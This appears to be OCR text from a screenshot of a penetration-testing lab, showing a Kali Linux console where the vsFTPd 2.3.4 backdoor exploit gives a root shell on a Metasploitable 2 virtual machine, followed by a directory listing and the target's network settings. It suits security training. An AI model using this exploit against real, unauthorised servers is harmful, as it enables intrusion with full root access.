 Powershell...
DownloadFile
- Copy.ps1
DownloadFi...
binshShell...
sqlInjectio...
XSS.txt
XSSSubmit...
pfirter.rdp
Kali (Fresh installation) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sat Jan 23, 5:31 AM root
root@kali: ~
File Edit View Search Terminal Help
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.108:57456 -> 192.168.1.5:6200) at 2016-01-23 05:30:45 +0800
pwd
/
ls -l
total 81
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13480 Jan 15 12:51 dev
drwxr-xr-x 95 root root 4096 Jan 15 08:58 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 7984 Jan 15 00:58 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 115 root root 0 Jan 15 00:57 proc
drwxr-xr-x 13 root root 4096 Jan 15 00:58 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Jan 15 00:58 sys
drwxrwxrwt 6 root root 4096 Jan 15 06:25 tmp
drwxr-xr-x 12 root root 4096 Apr 27 2010 usr
drwxr-xr-x 15 root root 4096 May 20 2012 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
KALI LINUX TM
become, the more you are able to hear”
root@kali: ~
Right Ctrl
Metasploitable 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:7f:71:3a
inet addr:192.168.1.5 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe7f:713a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:395828 errors:0 dropped:0 overruns:0 frame:0
TX packets:365066 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:36165136 (34.4 MB) TX bytes:276155225 (263.3 MB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6568 errors:0 dropped:0 overruns:0 frame:0
TX packets:6568 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3007999 (2.8 MB) TX bytes:3007999 (2.8 MB)
msfadmin@metasploitable:~$ cd /
msfadmin@metasploitable:/$ _
Right Ctrl
Metasploitable 2 [Run... Kali (Fresh installation... Nessus Home / Scans... ENG 1:53 PM